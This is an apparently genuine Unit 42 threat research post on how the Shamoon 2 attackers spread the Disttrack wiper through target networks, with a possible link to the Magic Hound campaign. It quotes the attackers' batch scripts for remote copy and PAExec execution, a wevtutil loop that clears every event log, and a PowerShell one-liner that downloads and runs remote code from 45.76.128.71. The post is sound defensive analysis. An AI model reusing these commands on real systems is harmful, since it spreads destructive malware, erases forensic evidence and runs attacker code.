# **Shamoon 2: Delivering Disttrack**

**researchcenter.paloaltonetworks.com**[/2017/03/unit42-shamoon-2-delivering-disttrack/](http://researchcenter.paloaltonetworks.com/2017/03/unit42-shamoon-2-delivering-disttrack/)

Robert Falcone, Bryan Lee March 26, 2017

#### By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/) and [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/)

March 27, 2017 at 12:01 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [credential theft,](https://unit42.paloaltonetworks.com/tag/credential-theft/) [credential-based attacks,](https://unit42.paloaltonetworks.com/tag/credential-based-attacks/) [Disttrack](https://unit42.paloaltonetworks.com/tag/disttrack/), [magic hound,](https://unit42.paloaltonetworks.com/tag/magic-hound/) [payload](https://unit42.paloaltonetworks.com/tag/payload/), [Phishing](https://unit42.paloaltonetworks.com/tag/phishing/), [Saudi Arabia](https://unit42.paloaltonetworks.com/tag/saudi-arabia/), [Shamoon 2](https://unit42.paloaltonetworks.com/tag/shamoon-2/)



Since late November 2016, the [Shamoon 2](https://blog.paloaltonetworks.com/tag/shamoon-2/) attack campaign has brought three waves of destructive attacks to organizations within Saudi Arabia. Our investigation into these attacks has unearthed more details into the method by which the threat actors delivered the Disttrack payload. We have found evidence that the actors use a combination of legitimate tools and batch scripts to deploy the Disttrack payload to hostnames known to the attackers to exist in the targeted network.

Our analysis shows that the actors likely gathered the list of known hostnames directly from Active Directory or during their network reconnaissance activities conducted from a compromised host. This network reconnaissance, coupled with the credential theft needed to hardcode Disttrack payloads with legitimate username and password credentials, leads us to believe that it is highly likely the threat actors had sustained access to the targeted networks prior to Shamoon 2 attacks. Our research confirms that successful credential theft from targeted organizations was an integral part of the Shamoon 2 attackers' playbook, and they used these stolen credentials for remote access and lateral movement.

Our analysis also shows an actor distributes Disttrack within the targeted network by first compromising a system that is used as the Disttrack distribution server on that network. The actor then uses this server to compromise other systems on the network by using the hostname to copy over and execute the Disttrack malware. On each of these named systems that are successfully compromised, the Disttrack malware will attempt to propagate itself to 256 additional IP addresses on the local network. This rudimentary, but effective, distribution system can enable Disttrack to propagate to additional systems from a single, initially compromised system in a semiautomated fashion.

In this posting we also explore a possible connection between Shamoon 2 and the [Magic Hound campaign,](https://blog.paloaltonetworks.com/2017/02/unit42-magic-hound-campaign-attacks-saudi-targets/) where we outline evidence of a potential connection between these two attack campaigns. Furthermore, we explore a possible scenario on how these two attack campaigns could have worked in conjunction with each other to execute the Shamoon 2 attacks.

## **Delivery Method**Since our initial blog discussing the [reemergence of Shamoon](https://blog.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/) in November 2016, we were curious how the threat actor initially delivers the Disttrack payload to the targeted network. We were equally curious about how Disttrack was so effective at causing mass destruction on targeted networks, as we mentioned in our [initial blog](https://blog.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/) that the Disttrack Trojan itself is only able to spread to 256 IP addresses on the same local network as the compromised host.

From gathering files associated in the [third wave of Shamoon 2 attacks](https://blog.paloaltonetworks.com/2017/01/unit42-threat-brief-shamoon-2-wave-3-attacks/), we found a Zip archive that contains files which the attacker used to infect other systems on the targeted network from a single compromised system they then use as a Disttrack distribution server. The actor deploys the Zip archive to this distribution server by logging in to the compromised system using Remote Desktop Protocol (RDP) with stolen, legitimate credentials and downloading the Zip from a remote server. The actor uses this single compromised system to distribute Disttrack to other systems in different parts of the network, where the Disttrack Trojan would attempt to spread to 256 other systems on each local network. The chart in Figure 1 visualizes the delivery of Disttrack at a high level.



*Figure 1 High-level view of Disttrack deployment in Shamoon 2 attack*

# **Distributing Disttrack**

As mentioned before, we obtained files used by the threat actors to deploy the Disttrack payload to additional systems on the network. While we do not know exactly how the threat actor initially compromised and gained RDP access to the Disttrack distribution server, we believe the actor downloads a Zip archive contained a number of files to this system, including files with names listed in Table 1. The set of files saved to the distribution server includes executables, batch scripts and text files. We will explain the purpose and contents of each of these files and how the actor uses them in the deployment of Disttrack.

| <b>Filename</b>       | <b>Description</b>                                                                                                                                              |
|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|
| exec-<br>template.txt | Launcher commands (not a batch script) the actor runs to launch the deployment of the Disttrack payload onto<br>additional systems at the targeted organization |
| $1.1xt - 400.1xt$     | Sequentially named text files containing DNS values for hostnames of systems on targeted network                                                                |
| ok.bat                | Deployment batch script                                                                                                                                         |
| ntertmgr32.bat        | Disttrack installation batch script                                                                                                                             |
| ntertmgr32.exe        | Disttrack payload                                                                                                                                               |
| pa.exe                | PAExec, Power Admin's open source PsExec alternative                                                                                                            |

#### *Table 1 Files associated with the Disttrack Distribution Server*

When deploying Disttrack on the targeted network, the threat actor runs the commands stored in the exec-template.txt file that reads in the contents of each of the "1.txt" through "400.txt" text files, which contain a list of hostnames of systems on the network, one hostname per line. The commands then run the "ok.bat" deployment batch script once for each hostname from the text files. Figure 2 shows the contents of the "exec-template.txt" launcher script, which uses for loops to run the deployment batch script using each hostname within the text files as an argument (lines removed for brevity).1 2 for /F %J in (2.txt) do ok.bat %J 3 4 5 for /F %J in (5.txt) do ok.bat %J 6 for /F %J in (6.txt) do ok.bat %J 7 8 for /F %J in (8.txt) do ok.bat %J 9 for /F %J in (9.txt) do ok.bat %J 10 for /F %J in (10.txt) do ok.bat %J 11 12 13 for /F %J in (13.txt) do ok.bat %J 14 for /F %J in (14.txt) do ok.bat %J 15 for /F %J in (15.txt) do ok.bat %J 16 ..snip.. 17 for /F %J in (399.txt) do ok.bat %J 18 for /F %J in (400.txt) do ok.bat %J for /F %J in (1.txt) do ok.bat %J for  $/F \%$ J in  $(3.txt)$  do ok.bat  $\%$ J for /F %J in (4.txt) do ok.bat %J for /F %J in (7.txt) do ok.bat %J for /F %J in (11.txt) do ok.bat %J for /F %J in (12.txt) do ok.bat %J

*Figure 2 Contents of the exec-template.txt batch script*

At first, we believed the actor would change the file extension of the exec-template.txt file to ".bat" and execute it as a batch script. We no longer believe this is the case as the "for" commands contained within exec-template.txt reference variables using a single percent symbol, specifically "%J" as seen in Figure 2. This causes a syntax error if executed within a batch script. According to [MSDN,](https://technet.microsoft.com/en-us/library/bb490909.aspx) to execute these "for" commands within a batch script, the actor would have to use two percent symbols, specifically "%%J" in this case. We now believe that the threat actor manually copies the contents of exec-template.txt and pastes these commands directly within command prompt to run them.

We cannot show the contents of the "1.txt" through "400.txt" files, as they contain new-line-delimited lists of the DNS names for hosts specific to the targeted organizations.

In the files we obtained from the Disttrack distribution server, there were only 29 instead of 400 text files, each of which contained 30 hostnames, except for the last one only containing four for a total of 844 hostnames. In the text files we analyzed, the hostnames were included as their DNS name, specifically in the format <computer name>.<domain name>.local, which we believe shows they were obtained directly from Active Directory on a domain controller. The importance of including the DNS names for these hosts on the network is that is allows the actor to connect to these systems in subsequent commands.

The "ok.bat" batch script runs once per hostname mentioned above. This batch script is responsible for deploying Disttrack on each of these systems on the network. The script begins by copying two files to the "C:\Windows\temp" folder on the remote system. The two copied files – named "ntertmgr32.exe" and "ntertmgr32.bat" – are the Disttrack payload and a batch script used to install the Disttrack payload on the local system, respectively. The "ok.bat" script uses the PAExec ("pa.exe") application to run the "ntertmgr32.bat" installation script on the remote system. The batch script also attempts to clear event logs via the Windows built-in "wevtutil" utility in an attempt to conceal their activities and disrupt incident response and forensic analysis. Figure 3 shows the contents of the "ok.bat" script. Interestingly, the actor included an argument "-r SVCNSS", which is an invalid argument for PAExec and the actor would need to remove it prior to distribution. The "-r" argument is a valid argument within Microsoft's PsExec that specifies the name of the remote service to create, suggesting the threat actors may have also used the PsExec application for distribution as well.

- 1 copy /Y ntertmgr32.bat \\%1\C\$\Windows\temp\
- 2 copy /Y ntertmgr32.exe \\%1\C\$\Windows\temp\
- 3 pa.exe \\%1 -r SVCNSS -s -d C:\\Windows\temp\ntertmgr32.bat
- 4 for /F %%i in ('wevtutil el /r:%1' ) do (wevtutil cl /r:%1 %%i )

#### *Figure 3 Contents of the ok.bat batch script*

The "ntertmgr32.bat" batch script that runs on each end system is responsible for installing the Disttrack payload as a service on the local system. The batch script, as seen in Figure 4, first copies the Disttrack payload ("ntertmgr32.exe") to the "C:\Windows\System32" folder and then executes the newly copied file using the "start" command with "service" as an argument. This script not only installs but also launches the Disttrack payload.

- 1 @echo off
- 2 set u100=ntertmgr32.exe
- 3 set u200=service
- 4 set u800=%~dp0
- 5 copy /Y "%u800%%u100%" "%systemroot%\system32\%u100%"
- 6 start /b %systemroot%\system32\%u100% %u200%

*Figure 4 Contents of the ntertmgr32.bat batch script*Once the Disttrack payload executes, it will begin carrying out its functionality, specifically attempting to spread to other systems on the local network and wiping systems at a pre-defined time in the future. As discussed in our *[initial blog on Shamoon 2](https://blog.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/)*, the Disttrack payload will attempt to infect additional systems on the same subnet (x.x.x.0-x.x.x.255) by logging in to the remote system, copying itself to the system, and executing the copied payload by creating a scheduled task to run the payload.

# **Disttrack Distribution System – Possible Link to Magic Hound**

As mentioned earlier in this blog post, we know that the threat actor downloads several files to the distribution server to infect systems on the network with Disttrack. In addition to the files mentioned in the previous section, it appears that the threat actor copied a PowerShell script to the distribution server as well. This PowerShell script, seen in Figure 5, appears to have been generated by Metasploit's "web delivery" module to download and execute a payload from a remote server at 45.76.128[.]71, which we speculate was used to create a meterpreter session on the system.

1 powershell.exe -nop -w hidden -c \$L=new-object net.webclient;\$L.proxy= [Net.WebRequest]::GetSystemWebProxy();\$L.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX \$L.downloadString("http://45.76.128.71:8080/[random string redacted]");

#### *Figure 5 PowerShell script used to download files to distribution system*

The server hosting the files has an IP address of 45.76.128[.]71, which resides within the IP range associated with a cloud hosting service that allows customers to create server instances in specific geographic locations and configurations. According to GeoIP mapping data for 45.76.128[.]71, it appears this IP range is geographically based in the London cloud instance. The use of this specific IP is interesting, as the [Magic Hound](https://blog.paloaltonetworks.com/2017/02/unit42-magic-hound-campaign-attacks-saudi-targets/) campaign we previously reported on (February 2017) used a command and control (C2) server at 45.76.128[.]165, which is on the same Class C IP range.

While we cannot conclusively state the existence of a specific relationship between the Shamoon and Magic Hound adversaries, there are now several factors that are suggestive of some form of association, including:

- 1. Targeting of entities within Saudi Arabia.
- 2. Use of the same cloud computing service in the same Class C IP range.
- 3. Use of PowerShell and meterpreter.

Taken together, these are all factors to consider when postulating a relationship between the Shamoon and Magic Hound attackers. Furthermore, it is possible that these artifacts were some of the factors used by our peers at [X-Force](https://securityintelligence.com/the-full-shamoon-how-the-devastating-malware-was-inserted-into-networks/) and [Kaspersky](https://securelist.com/files/2017/03/Report_Shamoon_StoneDrill_final.pdf) to tie the Magic Hound attacks to Shamoon.

If the Magic Hound attacks are indeed related to the Shamoon attack cycle, we may be able to hypothesize that the Magic Hound attacks were used as a beachhead to perform reconnaissance for the adversaries and gather network information and credentials. This may be further supported by the initial Magic Hound payloads we discovered, Pupy RAT and meterpreter, both of which have these types of capabilities.

## **Conclusion**

We have determined that the actors conducting the Shamoon 2 attacks use one compromised system as a distribution point to deploy the destructive Disttrack Trojan to other systems on the targeted network, after which the Disttrack malware will seek to propagate itself even further into the network. Using an open source utility called PAExec and several batch scripts, the actor copies the Disttrack payload to other systems on the network, which we believe are discovered directly from Active Directory or through network reconnaissance activities. Once the Disttrack payload has been deployed to these initial hosts, Disttrack will attempt to spread on their local networks to amplify the impact of the attack. While the actors interact directly with the distribution system, the use of this single compromised system allows the actors to automate the deployment of the payload to quickly infect systems on the targeted network. Also, these findings provide a possible relation between the Shamoon and Magic Hound attack campaigns. We will continue to analyze these attacks to determine further activities carried out by these actors and expose any additional correlations to known threat groups.

The theft and subsequent reuse of credentials is a common element in many attackers' playbooks. We have recently published a white paper, "[Credential-Based Attacks: Exposing the Ecosystem and Motives Behind Credential Phishing, Theft and Abuse,](https://blog.paloaltonetworks.com/2017/03/unit42-new-white-paper-preventing-credential-phishing-theft-abuse/)" detailing how credentials are stolen and later abused, with guidance on how you can defend yourself and your organization against this type of threat. Collectively, the Shamoon 2 attacks are a good example not only of ways attackers obtain stolen credentials but also of what they can do with them.

## **Indicators of Compromise**

4919436d87d224f083c77228b48dadfc153ee7ad48dd7d22f0ba0d5090b5cf9b: exec-template.txt 5475f35363e2f4b70d4367554f1691f3f849fb68570be1a580f33f98e7e4df4a: ok.bat 01a461ad68d11b5b5096f45eb54df9ba62c5af413fa9eb544eacb598373a26bc: pa.exe c7f937375e8b21dca10ea125e644133de3afc7766a8ca4fc8376470277832d95: ntertmgr32.bat